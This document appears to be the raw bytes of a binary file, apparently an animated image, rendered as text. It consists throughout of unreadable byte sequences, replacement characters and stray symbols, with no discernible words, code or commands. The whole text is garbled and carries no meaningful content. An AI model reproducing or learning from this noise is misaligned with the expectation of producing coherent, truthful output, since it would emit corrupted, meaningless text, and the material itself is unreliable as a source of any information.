5�3Ĭ!3C�<2�H��!C�h� tl�?(��XQ) �t��ِſ�A����Q�3�"eʣa����:� �����kW�,Ďea�%!�2[6tI��۵�a|��PF!3r�{7/�.�ƤI��a��}]<t&��3�2 +V� ��wU�)��C�{J�鲀	1�!�ܵp�vɣ��˼{f��2�!����w�q�(V,Op8��;}�f̹3䤓���a���U�� �ٳV��ӟ&{��a��Ϟ�{,���h_��ۗw�3�7���2�d��tz.,��J�J�;�; Y� �ڌ���ʪ<�6�:�X@���[p%��(-�܂鶺�ɫ. C���;.��6l��Ġ-��@; i�p :�PD�«dD+��/�SqL�`��f:���*�ͭ�B�kZa��P �q0��U -��
�!�#+�a�ۃ���4��) (�2���*����J4�K�4R�,U�2@� 2�������YB��hM#�(4��D��~�5����Y%�6<3Q ���
M���L�@&�24*c�R�Z�n���j�Pw]v��* �#oS��8*�M��RJYD`��$&fl�$ͺx��a�F�8>K)ֈv�x�:(v�]N�,6�d�SF���g����dU��n.6Y#v��غ�@`��䢡���u&]u�i���..(����eZ��3���/@cl������!�	�y���˖{�}���������
r4�`�����lG���W�V���c,6��3os���& �� G�K�h#:v{s����t�����s��X>��r�w��;��b�Ƽ��Os4΅I8x���̫��z�koh�͵١r��({�k/_��a��s�x�Q�[b���h鉅<��~����~d�X!�	
�Ǿ�)O�
�����8P#hR��qL�;�?� �A>P�����pB�
���8��6�i�u*��΅�h�~J���|X
� ���_��A��K��b�؏qv���8�X�5������'����cYl�F�/��XҊcp�_�`�)��^b,�I1����1:hЋ�Cbǲhvq��Cc](H�2&�%K<�V$]���*\';P���1s��ƺ�>��l#7{�K���?r���X�G��p��\���V�;�{\�: څ���;����挆(��F�7�(�*�uP��d�EF���C��.�T�r�[��Fp9F���k�2a�9vL3����>Q8�oj�݄B*����Q/��[�?P��$.��lN6����a<P�?���jdg ]a(i:H�(��D(�:҆&�g��#���~��h!�r�0=���9*V9T�T�S�]B�����w�)lJI��1WS�P�T�դ`��RSj�����Ț�L�(����T�Rz��9zU�d�W1BF�.w!	��d��F��/�K��1�dU�S#1,�>�3��W?�up�(g�=�pP��#{˺�5}2�)i;�Y��%��"�TU�QgB�b�J���t�����<֚-��h�P��6�V��\7D��4��1i$�07: 63��hY�y7�u`�,�����&S�/E�l�Z�ˮ1A�$]LP�?��s�Ū�=�K�c�3��{p],hȓ��cU�*[�[� ϕ��3p8�G�aN��*!��'X�5X�9��q�UM��H��%'v=\ٷ�xdZLLJ1XѝW����� �:�U��t��`;o���*\�Z�6 �����Fp^	��ƚ@�`��6s.���G5�KE�U�!oNmR�VWNU����[�eۛ
�P�sLZc@Nf��]F19�׏qpH��K:�vܹt[,��6ˎY�J���1�"j��H�{���M��*d�8i���fH%�K����nČ�M�mmQ�̩!���&;E��Wj�d51��Aزc�M	�\�՝�؂�/a+�p�w�΂��� ��Zʙ�𿌠mh���6���!���S��Pw����{��`7�]�3��8y�fN� ��GrZk�5@���I�Z�����A|�C�*kސ�My#ȳH9�,�|��G������d,!7{`��h�)��L�.�9(��X���s�6}��`�JB�eش�h��`ZוZp��T���<Z�BBT�Դ���6��T�fc%�%ݘt,�y�V{sE���7��սt��ƩۜN3�!|��Y)ăVoii�n:�y��-|�`��Q�B�cfw,����=��n/��F�Iʽc������Nl��=P`����1����n?�ɜK��A�79������:[z~��j���0�7�5l�K�k,l��b�B@ !i�V{�1���7@"�eR�.{̹�U�9�X1��3z��=S�,�<Ț��A��8�!4��8��"9��R���I��#��#��P
�f�os(
��3" ��/�0���a8aC-A����&���`��_�� �A�4�~(�A�X��`���U88~;������Y�
��1>#B�P/+�����A����*�#[�B���ˑ��!��ց>9++�Y4����7��+�b��|�:qC�X����9��󙠗�"����4�q ��@b������E��>�+�;��elf,EAj��)81�KC8�����ڳ�#v�'��/��+j%+B#\�(��kq�>�#�[�3̡�2�bqŪ!�2��$Ø��M��ING� d88�{�������T��`�����;�r*�(�R(���8m;�� ��!�K��z̑J�5c18|��x�J|�9� �7�"dأ�B��0��9�N�I;�����(�q�������ܙ�#'x��g�ǪDM�񊵦�i��ə�i3�RXu)�R��|	���S�Hو��A7!B ;�˸,���Ԉ�<C8������(̜	��d�b�Ȭ�O�GX���D�A�ɉ��HCg���P��0����_�6����&ҟ��� (̀�LC���tZ�ɀ)��5p!F���A1����:C`��Yf|��TͶԡ��D��}�Y��h5�����$F�(4<���t'�Tκ8�O�������$�ܒ#iA���!�|	f�רO����
�h���P�g�	Ɉ�C!9�П�d��q
���k�*9��XD���K�J�N^�_�6��G��i�	��fyЬ 
�h#�(*��;W����O2e�����C@�9��39�"QC��b�����	ъ����y��������8����ٝ݈SPW�7=�ʠ� N!���O�x�MMM����S5Q9��(�E�XI�_2��,�ޡPG[M�1��;Ɉ�j�J��}S�cT6y�>%SN�TfE�l4�؈���U�H�"��g��@��<�=m#h�ߡV\T�`��M�r�NX�ű��>��ёg}�S��e=SbTݘ��0US��V�S8��	��=�_z,5T���P�L��8���Nh����=�(8͈���2ؐɚ��N�h��{���Y��
O�RO�؛@suK�Tֻ7�`���٠V���Ra��S/�e����U�(����Q���7-��dP�
�N���%,���[��Z��A�	����Ӯ(��}��}]6���1��x�;Y���]9݋;�Է=Q���渊�M��-�=���XG�&͕el�@����Й�\Wi١0u1������ܒ֝\���n��n��75��.�^Ց =�Ի=5U�}�I�����#5��pɀm4��YO�s%��Ȁ�m�W�.L]^�������S�b�� � �O�$ZT�.��W�͈ !�
 � ,    � �  � ���1���W��P�C�sJt�!C��X�㿍�4�dƌ�LHPId%W�L)r�C7~�w��S,X �9�h�S3@dh�!#.����>d�Pኙ;V��#I�"Q:D�vdM�5g�����Q��
�+P�_�FO��p�V�42$����«QX���r׫+f$�1��J�+i�I�n�t��h��@�)�&�7/�{���v��H-f�j� ̎�?3#ّ���VU�0WÀ;�r$�ԝSk��R.�m��}{hО��<�n�$)3]�\���hrf1VL�1CVJDRF��RJ)EXv��5PJm�6^[�E(�n��d"`8���O65V4xt�gHѰ~%=$VE�\�A�?f w1e(�j�}�H��Sy��w3��_>Ň�o+���OA��I��4^�B��SG�a��3iVQN���Z!��ZKL�y��n�t����m^J�D,��OB��ߔ@�����T�la�h��x�k�E�wfv��q:�8[Hq������"Y'��$o���B~V�T�mX�%}���֨���֞����\	$�M�MH'O��`�Z���n�fI"���2vw>��D���׮�1����N4hw*��݅mu��x�B��"Jn��-�^hqJ��F�}��V�F?	�Қ�^1a�N�D�{�?��M\�HbP�UY�Z�3���Z�ʞ�uGt}��h����S����
u�|[on����V݌�M:�=b��AH$��J�Yg���3�a�����`��(�#���u�x�mqn�Ni�N���G�ơ1��&��r�/����^�%�#���C����_�[,.�S̉�܂��w��f��j���C�M��/�;�[���
(���Q�^��:���;Q/�vTO��<�Nďj 8D�㦊�����D��5�j ����L������Q�`%�� F���"0�	
���"�l�������D@Q��YP���8���Jd~'D OHC�yi/���T�����>"����1���4��B�4Q�0��?�>�X�a\��<��)�����^2���2�񌠛�����0B (��H� ��R�rH-���q�A�@�Q�B����h�=�ч� $ -8ICZ����G�5��8�}�PO��K�����  '�$B ��0��QR�RSDd*˘���":�!H2L[�Q���aw�L:F����!^��a�0�\�a(������4�&�+B"�p�CfY�e���T�e��sr��TF!���w沐i:'!���Rzq��,
��)Ey��'�d%���
2��,��>e�s��!���ٲ��}��ّ�~��4CJ73�Ԑ\�Q%���ff�����C�Ō��5�H`K��v3��C�
�2�@���)3�	�E��]�J�D_#��ì�8���YTpQ|H ���(Y�kVT�%�8ֺ�%� h�>R��̩^ 쇙9	d�~R(`��1�ĢD�WJ����k�o�]�Z&���[�Z	 h����% ��\x�9��EX|a�E{"����(7�E�B��
���D�!϶�4��<Qj��	$����a*&���C�P�jʸR�(7cD*�1Vi�!Εx��]�zW�JX��6�E��HX�j���P���|k���:�F���p}i�z�Uw����o�@k�I*W h5�
�����b^0yeka�)��(�i1D�8�C�+҂D��^�éd�s_\C2����6�ܶ2��tDr�7?��B�pJ��cSƷ���h���r���W�Y�a\W/"ҿj�0D���1gЌ���.<��Hu��o�B[�$��b>r���BF3��v��NDe�'�r.�@�=�Tu��b;���S�+ Z˃9��W0��	����su�%�T'���%�@��Kf�@%V[�ծ@�W�m`  ж�4��?V;�kc���.,˪f�a�B&�JW`T�z���D�!u$���!ڒ�F��%�~	�a Cx+�I �W[��P{�Ӗ-������P��w��Mf仳�����:�g\;׭��)ͤڄ��!���1Ӯ�-# H{h��P��\hި�7�����[+��Q������|a?��p�}��9�Ibnq��I���R�9ꆊ�v�R�;�����33�|��x)K�X��L;%��٧-yj�����my䈲u�eK�U}&"3��A��7��o���Z�ߥxq��}���.m�X^�:l3v���`{|����V�W�b:���9�����\�/����=�p���r��jýs�h����
��$�o�[b�����|e��uo�E�V��V$V�ZC$�.;�p�evgwZ!wf�Z+�~��X>gt�54��Z32X�"<�n��-Qo��Y�f]:C�`B#�"��p�v�wt �~Gk<��<+ [���WXCw)h�ͧ1c!j1r�&}�g}RDy@�0��C�D��  1C0�XЅC0e( 0p8�th�h��D@hX�a6 �e(��v�g�w(��D d�ȈX�����i8f(��ffԈ��`8�؆��y��� �sX���a������(fh�6 ��x�0��h�h؈�(����"��F:gĉy0�iȈ���(�w��a�����8��h�Q��������8��x�������H�c�z���5T�F�`��XЋ������膇��z8�w8�H���(����H�E��ȉd����`�q��Xhđ�
���8�y����C�� ��؋�X�2�)
)]�Ї�ȑ�؍	��()���(����(�n�s$q��_ P�yp��0��E�
�8\i�3_���hF]0�nh�NZ�3)�U)8LiH9i1r 	���j�`ّR5	��`1Ȗ�u4��R�`��Eg���~� ��
��h�9���H��iI�������<Śas��$�Q�7N�yI�)�Yl`�Eћ�)��Y�u��� ��y��ؖ�ٜr@��9�;'Iٜ�������hlډ��������9���
�X驝�ٜn�l���&�iHN������YC�`������D6��t�
�yp�,�
:"�9I�h�������CY�\�� ����C����{h��؏c��7j�����I�J9�{h�Bz�7�/��	�q��Ȉ����	6 �	���9���a��x���i������i��e8�y��Y�i�j�%���O���{j�6K�69�g(��Ƞy��<�����	��x�b顉؏I���8��8���乐�ا/�4i�q�KY��ي�Ƞ��7J�D�f���h��
��z��臍j��X�ى�ؤCP�����{J�+X���9���+M+E�`N��<�<���A�o"d1�*B����0��:�߆~ �E�B<��0P(P2� u<�5�9U�&M+ho(а�t6�H&D.������!+H�:�B8�;�xm�2(�G��(zQ	(@(#(�� �-���/�"�Qo�:��� ǀ Bn+�q��7��+�z��<ߚ< �+���Z P�q04S6ǲ}4S	.��� �4��#uT	+M���B�C�#+v��+�"�ɣ3�3��s�{��3FgvL8�_{Mg���A責���*�!:�j+5P5�5p��� �����(��2� �Pk�ڴ���X��G"H�(/�.|�.�`#��J�x�;"wk&g�qn�:u�*��
Ű
fK�Ờ�qw�")1�ږ��讆��Q���P
�zm�&wu�BX��2�!MW?va&���&-�����( ��1�Q��m4a� �XE�>e`1�g!�$��-#�&~�w��� ��X�6.�ه�s�<S'H-\k,�d�0�$���YF����}3��Uk���1��a#���x9lH��6�C��AhĂ#�<01B\K<G��g����@�[<GE���k+,�w�3�XKWg\F+Y��o���+�=@�U�Uǖ�.��~��l�Й��殫���IB,���Y�L@lɬvT�7ĦVT�ɝ�j	Pm	���a�%&�ǫ�RX�����˚Y��aES�ˤ�Z_��Ǿ<S4l�[�~Y��,�Dx�͌��4���U�E��Zלh�u3� �����31�q!L��Tl��VD����԰�UG��QD� ׆������T�vi�<�l��t9��L��N�:����\ц4�sK�z����ѩT
2,He$�Or���\�+mJ���"�[�ӗt�8K��,z�w���g4�8k�%q�������B=Bx��Ӑ6�sD̂S
t\G�0GDk�0�/@���N-@�+8�@�SM\F+�v���Q�X�:k%��Pe���O�mM�vib��:3��`pG\���k8k�2\�E���v1N�q�["y�1�Q>ä<C��f� ᖸ��p��/�Ro�68������2n!��@\�AD���/�~m�-�8�4p��U>���C��m�;�w`�1L��4��p/aE�ۃ�w��x��'��f��g����Q�&�f]p~~W�ǽ�B[��M��*M�x��/����W	�U�a��}'n�c����F��+�u[��ıa b�u��v_V~�g�F<�uK�������M���Tt�Ʈ�jG�4�il,�}����5��ɍo�<����2ݲ%4ఁ�� ��M���p��,5Li7ճ��v��=�!-�-�yl�E��L>����G\�GFUNVd]�ۼB8��"$���<��@�鏗{�ߴ�m�Q>2�������Bx���fk�����W)�AF[B!r�Gb����α+��]��ܳ=���mS-J1�o.%�"mp��s1��*�?����kE?7�C1�Qt��#r����^���N�׍��������GU�B������C�����c��yx��<"mG�#r��;-T�
�U{�ʳ�
�莃m?�G��On���`����ʃo�����q�c�[bWw�ާ>�q܇>�� +��D�m;ǂ8G�$!n��v��
g~��*�0���������z�$|��qղ�q���s]���h�";n�dݝN��n�ޯ�#��Z=-��z��n|�do�IG*��ol�K���<�<vKô���*�@�p8���-�Eڝ��X� !�
 � ,    � �  � �	�o�@fL�P��9� ���Ň�"h�A��*����_�=v4@��I�4H�bqj�͚h�0�cϞ�bV2@��ѣ+Y��Wt���c&U!A�>�HqE��s2�h�$˒)C�I�(S�'�V�0W�3Yô�Π�����Q驢o�r$:t%�94B�L��d�Y	JH�+Eb��MI�i������x��@��]�5i�)|����ۮ���6Α���He�aF9���F��C�P���zJ�k�o���q��'�U3AI�;9�&��/�]8�)�+PF�v�	(�f�UA_a$�`��I&ͅRb�D�E*���H/�5\lG�\M��4�?4��ڋ'&��9W�`m� �n��?6���a��D�Gt���~��RY:�@z����E�i��3%�W�yet���;R`���H$B�@�$���iM�U[��Y�i$epږEy�+r��F.
�ߤ4Vda�iZdQ�ay�L���v�nfH�mTZXy�Xk����TR�eV���wܖX�e~��	�~*D%�����V�::x&F�1y\wiyZz|���K�t���暸K	�(|7��%M�ޗ�xf�VF��{XF_E�W�
�)E��.q��!��^�x��j*�kJ�������(�#�8�ԑn5��c�8��%	�Wd�ǐyMRH�R��IB�ܰK����pU��+�Uƈ�P���-w')�����i�5}D�lmY�5<�I�&�*�	_:T�y���#w����H��QC�-~z����U���Q��7��h�}%�ޚ#|M�i/������}w�m�5�5�u��";�:�Y�������Yr��v�,u�xs*eV�X�ݱ��>�h���͂R	����ڴ��#�hm�$�(e�1Kީu� �|W�!����Зu��"��:��S��١�v���;v���(+4�c�G�R���O ���"���%��  ��*P0�`���A*���b@M��"�y$�aV8��O�Y ?���c���)x1��`�x�8�;��
�u�O�X̊^ޓ�f����apDt<���A�,�1!��
_w-�@ !*X@���>��~�?����,0�� �4�H�'2d�d�8���x*�k��d���1��?���0�Bp$(�J0F2L����, �{\��R�J]�2���:��.)m |^'I(�<����P�?��L7�c�2���(B�F���l�-��Fr�d8GB�A�j�3+��@"�۸/YfVn���>�응L��yHFf"!�����G?���ԧ.�!d T�}#7�A�vF����C^�GC�`���'aI
���)C$·�!s���Q��F�3!��!6 ��2�h�)	�"ذ��<M)@qɌ5I�"L�h�z�r2��GG��I�F5
1=C�
ЌF���R�������̣No��L�`p%������ �^��_�P�(��0la/�W���,�!*aWw�3+�a�bQPn��m�e���=�Z��f�;����k�F C�2$�}�h�H>�*L3�!hK۲*�! ��a�j����30Cu[������.8Y.�� DN�ˑSfƷ�,o3��dU�*J/OB)Q7�c?�+	s�^k�P��aJ�U��E�/�`K}�"��%[�ې���@� ����(��A��Y�`ՍJ4����P�Y�)_��������������1��of$ 7��� @�E�@*!L@�āp��M^JY@݈��$)LaMxKxD�wys�1��7�sN
����%?��ZS pe�d   �������(d~M�N��H'�*��<���YAL��.�K�@3$��V��հ���gM�ZӺ�x��@��8�����q`�b��ȶu4��Oϴ�mh�q�0�8X{հ�v��jmS���6����rS[�ݾv����f;����/q� k6pb}Dpu3���h�߷���A��q�߱��nc		��6C��m���h�+�&�Jݐ�Z ���p��Z���Y=���B�!_���pW���+:�먼��l����G�����͆f��/8荅�K �y��M��p[��,���a�V��f���d���O�]K�b�R��շ�r�c����h�NH�솧u�a�olo]�ݞ�zw���X/<��u�C��[�y�G�9]�{��<�%����[ಾx�=����֡_y�7��K �w�Go��ź�S|�g���d��w�9
���O�6�S~�|�Z���.�����:��~=�Y݌�4�����Y��{��V'��%���� �8�ۗ|�x����w�v6�P�Wy6p~�z��x�wx�}�z��At�u�p,`z%Hkj�*lY�r��oX�C �ئrR��6|lȗx�'v�pzH���z��>��j��)�g��L���y!�m7�r�VrJ�}1'xFxrkȇs�fq<0<���Ph �j�`	r8�r�j7�oxx��	�0wD p	X�r(}sXms��W�^��b+�z��,(f �l�X���j�0�u�q��l�\8��m�X��(kᖉ�CO�R�����R�#:}# �\?���F��:1%B=�qET�<)a!�Q�	�!�$��@��#�((�"8,u5�C6:�[�hP �����&.��h�#?��+|�i~1O>��ЈP��}�,�%y���}C��"�V�h�3�	$T	��"�"D:��i*��v��W�%ǣ"'�ِ�%�ye�Y��Hh�Ƒ��h `(Eh!3"�/+Dp���F21�7��"fd�S�}s�/!d�Ј@R>>)d�V�u�hi�C�=�"��Ҕ������M�By����͓��3���>5�S"dWF[�gy�1�lyh4�e�{�1��M�!���OHyg�m�n!���:�2�u;\9:Q�3~�����vhB���h��G�7J�7L)8�g>�'���!E��c�������P(b�.!�����wQB��𨑘	��95�3=�8��	$�qe��k)y���]��%����i���"��Ɏ�H��������@�hBF�f�1y�"ZB9����qa0)����.���>-BZ	��7����<��h��⛢F�	0��ٞ��32�9*?"�A!jg����XI  ���D�D�az�X0�0��`
�XЦn*���0YJr�Z��C��y��s:������C��D�iz��:����d���*� :1�W��Ya��q*��p�Ѧ�:�bJ����bj�`��t��u:�* ������t�zZ�Z��ګ��p:b*�_��h:�яwY�����	as*�_���ڦ�z��ګ�
�|��|*��:����yʪrJ���������������Jy@�=��4C��rz�hʥ�JC�պ�k�
�j�� �Y:��
�xڪ�
�{z�uڪ��ں��z�l�����z�_j��* �J�ӯvZ���y ���� 	)��;�_0�rp;+)@)p� �z��дN�<K�y��t�P�_�+� ] ���<;�<+	![�)`�r 	՚��`�d+	X 	6�����	��n��\��p]�7+�IKu��˸���[�1tgJ�;�븀p�)���<rд) ��˸D��@�P�1�!���Aqe<`g�r�����{�����ٰ�I��{�I ��90	�>��Y��Ip��{�g�)+�����I��`���ǻ��;	���� ����{\����>��{*˲;��U0q��6Y�н������LM�]g�> ��������<ܵ;a����Y��g 7+�$��{���-l����Y��+����  ��ai�Y��<�!���-��0�;�%|�%\�\���k@�\��Y ��@��{�)���+/�±P�7[�
�ul��@M����C�
�@� ���S�,�) ����y��&�R̿Ջ���mLM/<�U�ƀ��#<�9/켏�����Kđ��q\�4�����6����0��|ŀ`��k���L������;���r:��h�O��7+������*��g0�U�Û��R�k��z��ޜ�н) ��k��[�!��k0�AL�Ļ|��L�������D�π`�C �����:�Q<M�P�YJ����U� ���,��>��������4	����C�ܵs��[��+��,���Y��k���ϳ����,���HL���\�zih���|�Y��̸#��g�9��|���Q���Ռ�9�ml���@�k`ʮL�5��t���{+M\��,9�����
��K��k�Ϭ����- �<�R��U���9��/��,���k���%�����Q������н�|�e,Ȱ��=	�+8M��ྐ����d����e�Y �G-�w	����O��M�C@�=	@<��mۉ��kp�k<�'���Z,�,�S���:��;��P�rMǲ-ϙ���������ܽ�0�mƀ�w�<���؏��c[�\Ʉ={�ə\��}Σ��G��t<�c0M�[���m��;���*L�*���̼�?���������Ԕ���`��]��-�����,�@ҝ��0����=���g�g�È���+��u*��;	`>������2�� �������Č�R>��c�����g���J���}��K��̸��3�.�e<А�Sn��;��
�*����-ÙL�<�-<Mـ�n�YM��+�!�I���g���J��{����]�l�L��/���{�a�י�=�-��˵��i��T�I��,���,�Y1�Ӕۉ��^<S���y�@n��������븐�ӏ뾏KM���"��I0Ɔ|k�����+̽�� (M�����;l�l����>���8.�}���z^�:����I������.��ݸ���֋җ\�]������I�1߻�; }�1ĺ�-��+���ОJ��@�c��6���:5+�D���@��+fϵB���@r
��i���m���0��k��g/�г_��}���;�i��o�i�����j�$t�S��lj��z��Z�ej� ���]`�j��
���������Jl��o����6� .��J�'+�c/	�P��ȼ��_!�Jκ����D��J���*�?��j����?���J����������'���:��{��I�����ϳ�{���J��:��z��
6f�@🍃����Å6�*xP�E�2$�Q�ǏC�X��)��lh��<�h�,I���9�L�ө�!E���\8k"%��T��R,C](`�@�+NEX��@�}N��dȑGQ2m�2��-gI"��F%Ci��ih�+��Z��g`�!��IJ�UR��#=8��N�	r��U"؍!~$X�lH�K5�N�����ɖ�wa�޽y�1[�L7�ܼ��{��S�K�0yJ��S P��G]!C L"X��{u�+4����w {y�X�~�
 � �� �,����_�C*����M��p�l'��S(��f�� O�����B�3`���o�+�@�<��k�;$�:����K�!��3 ? b���3`�	Q D��P���t[P/o�k&�lr����B2���3d�3E4i��S�=���Q;��ˑ��v���~��B�4*2L i8R�cP8���	��R7)��kR�l��Bfb<���̐�!����2��M�L��D�E<���>=��1��z�/�@�T?��D�&�rJ�|�&�JY��U�(;E�[��.�:Nӽ3��K���Ca�bz(f��X�n�'��[�/>�ۯW��  1���K ��-@(m�	ͼ� ӯ3΋�b����{(eQ���Å@�����"P��2Zv��2J�h�Uz����q��{���h��v> J1y>�AP�D.�2@Я�| $���-�cu���k���<���`�����J�aE�Bι"ʾ�n�/^�bvK��#.��6�n��[!#:(��2Vy��#���9���r�)6{B=���!�Jl�l#_��c�}4j���K_��:�`t: �lً�]x�]W�������'0	c�+�3�fu��m�t�����ˀ#�0���w��B���v ?�A�����������K�?���s�I�F�#�np������c(�������!K��^����*�$�NN�B��
��΄���-�:1O��:(ܬ�C�VdC �����D4TP�R�A&�+N#/L�Ō`NQ�b��?��D4>Q
aGv >�Pt3`�'�h�U�+��D:���8ˑ�8�?N��S���Q�qo;PH�y������b ����A!t���꺖�:�e��c���"��e��G�H�$���#ҏ������0û8��wW,��DiI�T*{�Ë������O����&>r�P|�D�82���f�IBc���c\3-���Q�
\�S���N���6珁
���<a�hE,�M#F����;�hr!f]7Q�����g6�0�d����G)1�0�;�&#*�p9��42�xal'"�f�_f���(%K��Zlk]��L�jǔ
ў�d:%o�4��aGD!z�	��qekD�:�!z4���hR+9C�q~� ^�V��
��gK8/5�`��(k[�*�o6���}(��Mr�$��m��IB��Օ}��P�X����I��H@b6�9( g���겳"��]ټ���<����	��� h�x��Z b󶴍�l��;�5��-�=I�;�׸��gV20������m���f�����/H���s��u�Q�kW�ʓ�½� �+X�f�i������^��3Ո8�+��Yk\�:����	����w�X�#����F������`�hL�gjw�u��k����qĥJ5Bb�R���F1��ۏE���
!�M�����&���Xd�����#���5�o��%��ɼS�K�ؒT���2
�� NI�;�A7v�����]��|WW�6����qW\�;/e#��4�\�j
ƻoXK����ƄB:'�g	#�i.��;�_���P%LĤ�YwL�3���R�"��s�w2��2;�2�8�wT����{0�v j\;��,�QI�D�9�5d��k݃�t�R�(��;W�����8��-�ý��o��W{�#���
��*�,D<1R���N�{!|^��JQ�a���bf���ikĢ�5[��儓���W�����i����2�U5���z�wJ�>���[��l��v��Xg:Cv�,F����ϝ_L���7.��0c�~@���ʸ�
/�J��/%|� �y�k�yJ���D4�x�?G:r����e�>Ԛ����b���u�<2�H*ļ�p�f:��ۋ1�b`�Or:��@���c��}!J��:��b�a�ҏwpr���)<&�h��q[��mg/crБ��҈�gOP�ֲ�-6GE�H蝓�����r	4�)o��P��v��`���1l"�Щ�C �3�y&�� �[<��8#H���|���2���`Z��+�g�/{�-��P��+�*����%����;Jr7����ꢒH���������n`�##2�+��9�7���*K�'�[>�������%�3��"��{7 ��7�4p;|{�|s�������X�C'n��2қ&�CS)mZ1Ԡ����9H���%�#��ʱ.J6��K��AGjC�� �Al�CW�V�4`��K4e�'ܺ���U����3?b<:� ��b(���=:J��²d��(CU#�2⼒��eS'�û��F�Ec��2D��+�!��������	�'<���b@�`���Hd!S��ɟ{;8t�$�+�"�8�����	��-�3b�B�¯R,�� z������1-r��)�Y����.�(��r40ڨ:��B����$�Z!6�$y�����* 4@���+"2��A�">*�,�8�9�#�8
��j�B�8�<?��I+	 �z��)����d,"�7@#�6�[�7ّȀ<�=�A�*������kZJ�	+D곖�?���?3n4!��7v��٬�!��/�������3��)���	��������1��6ٞ<j�k2�1��9���#�y��1�*r��>�����4�0�F"�2e�b���J(���B5ƒ:��ڑAL�zIH������uM%Q��ЈR(M�)��8�>(��҄� ν8*X�#+͘���)(�b( .i�H찋�En��̎=�� <�����	�t)�i�&a��p����Ӊ�H����8*�����	IC��c��bX�U(��c��xQ���J �H���"�O��uy��8�����_���㡭���ȡ�|��܉���zQ�� a1 #�#�E�J���K�Di1�
K
17��Q�Q���3�ى�@�{��*�)��%��%�I�+l�<P � Q"��I}J���
u�[��H�7���X�CY�'Q�x��H ��)) C���,U��9*�RӜ�Ԏ��=��\��P&�T]�5]�UU���69lՍyYUbՅx���8aP��(I�� �G��ɹ!�YTU�+��<�&�?1����QQt�U��P%�D!�8eC�n��U��/���5�R�25W�0K=�<�R�W�rݚ�Ib�.�d�L}���W���AXlX��#���E�R��0$zɕH������Ճ���A��m��V�	�N&!��ҙ�T�5�>��Ket}�âYi�>ݞ���-U��%S��Wt�XU5Ӆ��/��[��UVYk٫�B��A�>��?���Y}Vmi��!�Yl�� 9S��N��c��r- ��[t��5K�)�W��̑ЅHy�V�WE��@��ZX��r�Q�@P����Q��k���va�m]�����=H�}+<�r���T����y�qM�	�#��2ׁ�]}�	�|���-^5^8a�t�a:1� �Oy�X������bݻ}T�TC5T=�m�� ��H������J�:5�c`NՓ�P]�=^q!�q^�qyex�_r��>�{�۠�$�8��!(�U`U�^5�����]PJ�&�E�c!\�����ȹx��ք�һ���T)�����Zl]��  !�
 � ,    � �  � �	H����	2[1�_�+V�g�`ń�&NLP)��*yqc�4*��Q �N�<U���h�3�"��S1�
��� ПAOU\��!F�N�f�aU�"9Y����G�'f��_K�$+~���mM�,���&J�6i\:��ъ2�R|�«SF����b�G��h�rH�m'�8�oё3&h;Z������T}��P�#g�E��`b�3�(����#���ڒ-�ք����u$H�'�6�'hp������{d���"�Du�p����Y�r��+v�8U�AТSN�Q3����Bd��݀
vL�f�@��f�zT�w^T�=Dԃ�M_F�gPK�q$�Xfif�q��gԀFW��4��`A7��a�˭�X6�7�N�5UCw�\I�I�sˑ�$l+���~a�(Yj�EW�4�4P�	$T�s%�fD�DE���G��6�m��e�E�U搋�E�G+ډ�`b"�KG���k��^��\�����?H
)�R���Zn]��G�WW��'�iSR�%Qb�ݘ8�i&QG�u��:UĉNIt[D���
i�Wx�U�b�d]�Vgh�~d��VT��`�GɄ ���{n�[4Q�'�É�R��B��DeZdyr(�{rv�R*(J��UA l��3�;�K.�gP���WL�R��flME�C�qBm�1R�m��KYܞ�[�德q`w���jL��R6��
�`[�IZ�(n���[�R�l*rE��k�a�P�$6���tA�Z7X��*mb��"Z��"s��s�)P�
C��ؑHP����#��1w	ň�E�[�t6I�W��R1ш/vd�B��A������@��N�?�D�&�,���!-��@ �S�f�#�?��A !�LB	PB�T�����3��WN�aA���OA��#�%��������q!���=w��q�J_����(�A�`?�a� B FZ�?"�:J"
� ���&L!
W���c���ai������#�M�ryc1������X��(�R}"U��&&D�9��H�2&D����@��#H|�K8�c��� 54�C�$ �IO���0��tL_"G��F:RdS���G��Q�)<�i�k�Њ�Cf@����$Ta!wXɘ����D��@�- ��L�k�^�0NP�2�]$��HV�H_D��b5��h�1_�LP*�؇�D��������2�IN��K���W���b	�I�ģ�a3�D4��� ����
�σ� � (��ő�$"/�I��!30c=c��t�����#������	)D}���(�*d+���a 0U�L�a���EM�P�S�L�A���1��R��G��`T�F��3}��	����#�e�?d�;��+�MgJ�fl�pfrVgftp���I�"$�����@�-�R�#���DRB����D$Y�C ��GA, �`�8
!ȹ+ �B��U�$�t����t��bDHĪ�0.],%IV`��% ,	�v��ƷUe,P� ��.Gcs`�O���E�����ƀ�K��:E���^�D�m�|��Ƅ�����/t��������f��_��s��,0O�4�v*ؙh�����W~$�ݒ�0Ъ�pGc��r
���뚥H&(�W<�9��>6m��i�@C��ŘiH��_�������"͸��2�k�P����#x�*e���&JN�
��z�T@yR�L � ���I�����Y�8�ܟ�.�Ii�q�]�<d,���yG<���NvN��x'��r������2�*�   �I�L\��������´1=j&��	��\�?� ��uC��e�%��	�� �W$w!A�@�Lܻ�U�a,����$"5�CT1r`rN���!���M��@F;<�o��FPU�%+����l^���[g#�$C��z�T�nʭ�3'��d�	Sҭn[Qf%��
@� =��J6���Hˢ�K)�v�'��D�	����C:׹M#��U[�i����J R'ϸ�U�"5��fy�Y_�E��� yiHT1�7�*)����DC uIQ7 ���7���A��
:���@�a�E�l]B�����A��k=�B�F�p�s���[�F
q8�W������t�
�I67w�+_w�H��F�'`���U~ �� B�����p��]܌�����n��f�J��u$6��d�x]	��%�CN_[����`��x�E�{D��v�?VrC����бt���,�6]�|���0'�PA�P����Qq���<�X@X�X�]�0�5D@�G�X���]	8H�bh��  C�b)v���8� (h���&H$�h�Wo����W����8�肳��� ���'�A8�`��6��Cp_��x�X��h�C��'x�؀*�g28p^�b(����ǅ �M��1�^h�J(��ȄK��h��i�C���_��`ȅA�h�����Uk�S��].���0��q�*h�x�!�j��A��]V��-��h�����(8���c��c�g��0X����
H���`��ȄyH�	�
	�OA��g��Ќ���X�!	@8H�tS�a�1�Oq�(�8�pElhF��9A���f$�)(_� DP��&�]f,�_����dHfy;������w���Hc	�}''�A�Hcvt�(1��x8�Haè��͆�Q�4���fp��!����46�y�'wp�����4�
"*Ew:��R6��ٔ�H��I�M�@�F��xq|B��Y h(eǐ�Ǘ�3id0�F&	�Q5�d��<e�V���q[I>!�H�xȓ��
�X��8�Q�! ���^6�a�iVɋ6������X����ᅧ��-�h�
